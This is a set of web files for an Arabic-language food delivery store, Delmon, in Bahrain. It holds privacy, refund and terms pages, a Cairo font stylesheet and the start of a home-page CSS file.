
<file: legal/privacy.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>دلمون | سياسة الخصوصية</title>
<link rel="stylesheet" href="../assets/fonts/cairo.css">
<link rel="stylesheet" href="../assets/css/style.css">
<style>
  .legal{padding:6px 2px}
  .legal h1{font-size:22px;margin:6px 0 4px}
  .legal h2{font-size:16px;margin:22px 0 8px;color:var(--g2)}
  .legal p,.legal li{font-size:14px;color:var(--ink);margin:6px 0}
  .legal .mut{font-size:12.5px}
  .legal ul{margin:6px 20px 6px}
  .back{display:inline-flex;align-items:center;gap:6px;font-weight:700;color:var(--g2);margin-top:10px}
</style>
</head>
<body>
<header class="top">
  <div class="brand"><div class="logo">🌿</div><div><b>دلمون · Delmon</b><small>منتجات طازجة يومياً</small></div></div>
  <a class="chip" href="../index.html">الرئيسية</a>
</header>

<nav class="crumb"><a href="../index.html">الرئيسية</a> / <b>سياسة الخصوصية</b></nav>

<article class="card legal">
  <h1>سياسة الخصوصية</h1>
  <p class="mut">آخر تحديث: 2026</p>

  <p>نحن في دلمون نحترم خصوصيتك وملتزمون بحماية بياناتك الشخصية. توضّح هذه السياسة نوع البيانات التي نجمعها، وكيف نستخدمها، ومع مَن نشاركها، وحقوقك بشأنها.</p>

  <h2>1. البيانات التي نجمعها</h2>
  <ul>
    <li><b>بيانات التوصيل:</b> الاسم بالكامل، رقم الهاتف، عنوان التوصيل، وأي ملاحظات اختيارية تُدخلها لتسهيل الوصول.</li>
    <li><b>بيانات الطلب:</b> المنتج، الكمية، المبلغ، وطريقة الدفع التي تختارها.</li>
    <li><b>بيانات تقنية محلية:</b> نستخدم التخزين المحلي في متصفحك (localStorage) لحفظ محتويات سلتك على جهازك فقط.</li>
  </ul>

  <h2>2. الغرض من استخدام البيانات</h2>
  <ul>
    <li>تجهيز طلبك وتوصيله إلى العنوان الذي أدخلته.</li>
    <li>التواصل معك بشأن حالة الطلب.</li>
    <li>تحسين جودة الخدمة ومعالجة أي شكوى أو طلب إرجاع.</li>
  </ul>

  <h2>3. مشاركة البيانات</h2>
  <p>لا نبيع بياناتك الشخصية. وقد نشاركها فقط مع:</p>
  <ul>
    <li>مندوب/شركة التوصيل، لتسليم الطلب.</li>
    <li>مزوّدي خدمة الدفع، لمعالجة عملية الدفع.</li>
    <li>أدوات تشغيلية داخلية تستخدمها دلمون لإدارة الطلبات.</li>
  </ul>

  <h2>4. الدفع</h2>
  <p>تتم معالجة المدفوعات عبر مزوّدي خدمة دفع معتمدين. لا نحتفظ ببيانات بطاقتك الكاملة على هذا الموقع.</p>

  <h2>5. حفظ البيانات</h2>
  <p>نحتفظ ببيانات الطلب للمدة اللازمة لأغراض التشغيل والمحاسبة والامتثال للأنظمة المعمول بها، ثم نتخلّص منها بشكل آمن.</p>

  <h2>6. أمن البيانات</h2>
  <p>نتّخذ إجراءات معقولة لحماية بياناتك من الوصول أو الاستخدام غير المصرّح به. ومع ذلك، لا يمكن ضمان أمان أي نقل للبيانات عبر الإنترنت بنسبة 100%.</p>

  <h2>7. ملفات تعريف الارتباط والتخزين المحلي</h2>
  <p>نستخدم التخزين المحلي لحفظ السلة وتحسين تجربتك. يمكنك حذفه في أي وقت من إعدادات متصفحك.</p>

  <h2>8. حقوقك</h2>
  <ul>
    <li>طلب الوصول إلى بياناتك الشخصية التي بحوزتنا.</li>
    <li>طلب تصحيح أو حذف بياناتك، حيث لا يوجد مانع نظامي.</li>
    <li>سحب موافقتك على استخدام بياناتك في أي وقت.</li>
  </ul>

  <h2>9. الأطفال</h2>
  <p>خدمتنا موجّهة لمن هم في سن 18 عاماً أو أكبر، ولا نجمع بيانات عن قصد من الأطفال دون ذلك.</p>

  <h2>10. التعديلات</h2>
  <p>قد نحدّث هذه السياسة من وقت لآخر، وسيُنشر أي تعديل على هذه الصفحة.</p>

  <h2>11. التواصل</h2>
  <p>لممارسة حقوقك أو لأي استفسار حول الخصوصية، يمكنك التواصل معنا عبر بيانات التواصل المنشورة على الموقع.</p>

  <a class="back" href="../index.html">→ العودة إلى المتجر</a>
</article>

<footer class="foot">
  <nav><a href="terms.html">الشروط والأحكام</a><a href="privacy.html">سياسة الخصوصية</a><a href="refund.html">سياسة الاسترجاع</a></nav>
  <p>© 2026 دلمون</p>
</footer>
</body>
</html>
</file>

<file: legal/refund.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>دلمون | سياسة الاسترجاع</title>
<link rel="stylesheet" href="../assets/fonts/cairo.css">
<link rel="stylesheet" href="../assets/css/style.css">
<style>
  .legal{padding:6px 2px}
  .legal h1{font-size:22px;margin:6px 0 4px}
  .legal h2{font-size:16px;margin:22px 0 8px;color:var(--g2)}
  .legal p,.legal li{font-size:14px;color:var(--ink);margin:6px 0}
  .legal .mut{font-size:12.5px}
  .legal ul{margin:6px 20px 6px}
  .back{display:inline-flex;align-items:center;gap:6px;font-weight:700;color:var(--g2);margin-top:10px}
</style>
</head>
<body>
<header class="top">
  <div class="brand"><div class="logo">🌿</div><div><b>دلمون · Delmon</b><small>منتجات طازجة يومياً</small></div></div>
  <a class="chip" href="../index.html">الرئيسية</a>
</header>

<nav class="crumb"><a href="../index.html">الرئيسية</a> / <b>سياسة الاسترجاع</b></nav>

<article class="card legal">
  <h1>سياسة الاسترجاع والاستبدال</h1>
  <p class="mut">آخر تحديث: 2026</p>

  <p>نحرص في دلمون على وصول منتجاتك طازجة وبالحالة المطابقة لطلبك. ونظراً لطبيعة المنتجات الغذائية الطازجة، فإن الاسترجاع يخضع للضوابط التالية.</p>

  <h2>1. الحالات المؤهّلة للاسترجاع أو الاستبدال</h2>
  <ul>
    <li>استلام منتج مختلف عن المنتج المطلوب.</li>
    <li>وجود عيب أو تلف واضح في المنتج عند الاستلام.</li>
    <li>نقص في الكمية مقارنة بما هو موضّح في الطلب.</li>
    <li>وصول المنتج بحالة غير مطابقة لمعايير الطزاجة المعلنة.</li>
  </ul>

  <h2>2. مدة الإبلاغ</h2>
  <p>يجب الإبلاغ عن أي مشكلة خلال <b>24 ساعة</b> من استلام الطلب، مع إرفاق صورة للمنتج ورقم الطلب إن أمكن.</p>

  <h2>3. الحالات غير المؤهّلة للاسترجاع</h2>
  <ul>
    <li>المنتجات التي تم فتحها أو استخدامها أو تخزينها بطريقة غير صحيحة بعد الاستلام.</li>
    <li>تغيّر الرأي بعد استلام منتج سليم ومطابق.</li>
    <li>الطلبات المتأثرة ببيانات توصيل خاطئة قدّمها العميل.</li>
  </ul>

  <h2>4. آلية الاسترجاع</h2>
  <ul>
    <li>تواصل معنا عبر بيانات التواصل المنشورة على الموقع وأبلغنا بتفاصيل المشكلة.</li>
    <li>بعد التحقق، نعالج الطلب بإحدى الطرق: استبدال المنتج، أو إرجاع المبلغ المدفوع، أو تعويض مناسب.</li>
    <li>تتم إعادة المبالغ المدفوعة بالبطاقة إلى نفس وسيلة الدفع، وقد تستغرق حتى <b>7 أيام عمل</b> حسب مزوّد الدفع.</li>
  </ul>

  <h2>5. مبلغ تأكيد الطلب</h2>
  <p>في حال اختيارك دفع مبلغ التأكيد (1 د.ب) لتأكيد الطلب، يُخصم هذا المبلغ من الإجمالي. وفي حال إلغاء الطلب من طرف العميل قبل التجهيز، يُحتفظ بمبلغ التأكيد لتغطية تكاليف التجهيز والتوصيل، ما لم ينص القانون على خلاف ذلك.</p>

  <h2>6. إلغاء الطلب</h2>
  <p>يمكن إلغاء الطلب مجاناً قبل بدء تجهيزه. بعد بدء التجهيز أو الخروج للتوصيل، قد لا يكون الإلغاء ممكناً.</p>

  <h2>7. التواصل</h2>
  <p>لطلب استرجاع أو استفسار، تواصل معنا عبر بيانات التواصل المنشورة على الموقع خلال المدة المحددة أعلاه.</p>

  <a class="back" href="../index.html">→ العودة إلى المتجر</a>
</article>

<footer class="foot">
  <nav><a href="terms.html">الشروط والأحكام</a><a href="privacy.html">سياسة الخصوصية</a><a href="refund.html">سياسة الاسترجاع</a></nav>
  <p>© 2026 دلمون</p>
</footer>
</body>
</html>
</file>

<file: legal/terms.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>دلمون | الشروط والأحكام</title>
<link rel="stylesheet" href="../assets/fonts/cairo.css">
<link rel="stylesheet" href="../assets/css/style.css">
<style>
  .legal{padding:6px 2px}
  .legal h1{font-size:22px;margin:6px 0 4px}
  .legal h2{font-size:16px;margin:22px 0 8px;color:var(--g2)}
  .legal p,.legal li{font-size:14px;color:var(--ink);margin:6px 0}
  .legal .mut{font-size:12.5px}
  .legal ul{margin:6px 20px 6px}
  .back{display:inline-flex;align-items:center;gap:6px;font-weight:700;color:var(--g2);margin-top:10px}
</style>
</head>
<body>
<header class="top">
  <div class="brand"><div class="logo">🌿</div><div><b>دلمون · Delmon</b><small>منتجات طازجة يومياً</small></div></div>
  <a class="chip" href="../index.html">الرئيسية</a>
</header>

<nav class="crumb"><a href="../index.html">الرئيسية</a> / <b>الشروط والأحكام</b></nav>

<article class="card legal">
  <h1>الشروط والأحكام</h1>
  <p class="mut">آخر تحديث: 2026</p>

  <p>مرحباً بك في دلمون. باستخدامك هذا الموقع أو تقديم طلب عبره فإنك توافق على الشروط والأحكام الموضحة أدناه. يُرجى قراءتها بعناية قبل إتمام أي طلب.</p>

  <h2>1. طبيعة الخدمة</h2>
  <p>يوفّر دلمون خدمة عرض وطلب وتوصيل المنتجات الطازجة (الدجاج والأرز) داخل البحرين. جميع الأسعار المعروضة بالدينار البحريني (د.ب) وتشمل ما هو موضح في صفحة المنتج.</p>

  <h2>2. الطلب والأسعار</h2>
  <ul>
    <li>يُعد الطلب مؤكداً بعد إدخال بيانات التوصيل الصحيحة والضغط على زر التأكيد.</li>
    <li>نحتفظ بالحق في رفض أو إلغاء أي طلب في حال وجود خطأ واضح في السعر أو عدم توفّر المنتج.</li>
    <li>الأسعار قابلة للتغيير، ويُعتمد السعر الظاهر وقت تأكيد الطلب.</li>
  </ul>

  <h2>3. بيانات التوصيل</h2>
  <ul>
    <li>يلتزم العميل بتقديم اسم ورقم هاتف وعنوان صحيحين وكاملين.</li>
    <li>أي تأخير أو تعذّر توصيل ناتج عن بيانات غير صحيحة يقع على مسؤولية العميل.</li>
    <li>مدة التوصيل المعلنة تقديرية وقد تتأثر بظروف الطقس أو الازدحام أو موقع التوصيل.</li>
  </ul>

  <h2>4. الدفع</h2>
  <ul>
    <li>يتيح الموقع خيارات الدفع الموضحة في صفحة السلة، وقد تشمل الدفع الكامل مسبقاً أو دفع مبلغ تأكيد واستكمال الباقي عند الاستلام.</li>
    <li>تُعالَج المدفوعات عبر مزوّدي خدمة دفع معتمدين، ولا نحتفظ ببيانات البطاقة الكاملة على الموقع.</li>
  </ul>

  <h2>5. الإلغاء والاسترجاع</h2>
  <p>تخضع عمليات الإلغاء والاسترجاع لسياسة الاسترجاع المنشورة على الموقع.</p>

  <h2>6. حدود المسؤولية</h2>
  <p>نبذل جهداً معقولاً لضمان دقة المعلومات وسلامة المنتجات، ولا نتحمّل مسؤولية أي استخدام غير صحيح للمنتجات بعد الاستلام. كما لا نتحمّل مسؤولية انقطاع الخدمة لأسباب خارجة عن إرادتنا.</p>

  <h2>7. الملكية الفكرية</h2>
  <p>جميع المحتويات (النصوص، الشعار، التصميم، الصور) مملوكة لدلمون ولا يجوز استخدامها دون إذن مسبق.</p>

  <h2>8. القانون المطبّق</h2>
  <p>تخضع هذه الشروط لأحكام القوانين المعمول بها في البحرين.</p>

  <h2>9. التواصل</h2>
  <p>لأي استفسار بخصوص هذه الشروط يمكنك التواصل معنا عبر بيانات التواصل المنشورة على الموقع.</p>

  <a class="back" href="../index.html">→ العودة إلى المتجر</a>
</article>

<footer class="foot">
  <nav><a href="terms.html">الشروط والأحكام</a><a href="privacy.html">سياسة الخصوصية</a><a href="refund.html">سياسة الاسترجاع</a></nav>
  <p>© 2026 دلمون</p>
</footer>
</body>
</html>
</file>
<file: assets/fonts/cairo.css>
/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(cairo-1.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(cairo-2.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(cairo-3.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(cairo-1.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(cairo-2.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(cairo-3.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(cairo-1.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(cairo-2.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(cairo-3.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: assets/css/home.css>
/* =========================================================
   دلمون — تصميم الصفحة الرئيسية (ثيم فاتح: خلفية بيضاء ونص أسود)
   ========================================================= */
:root{
  --bg:#ffffff;        /* خلفية بيضاء */
  --ink:#0b0b0b;       /* نص أسود */
  --mut:#565656;       /* نص رمادي مقروء */
  --line:#e6e8e7;      /* حدود فاتحة */
  --tint:#f6f8f7;      /* تظليل فاتح جداً للأقسام */
  --accent:#0f5c42;    /* اللون الإضافي (أخضر داكن) — واضح ومقروء */
  --accent-d:#0b4632;
  --accent-ink:#ffffff;
  --r:22px;
  --shadow:0 16px 40px -22px rgba(0,0,0,.28);
}

*{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth}
body.home{
  font-family:"Cairo","Segoe UI",Tahoma,Arial,sans-serif;
  background:var(--bg);
  color:var(--ink);
  line-height:1.7;
  -webkit-font-smoothing:antialiased;
}
body.home a{color:inherit;text-decoration:none}
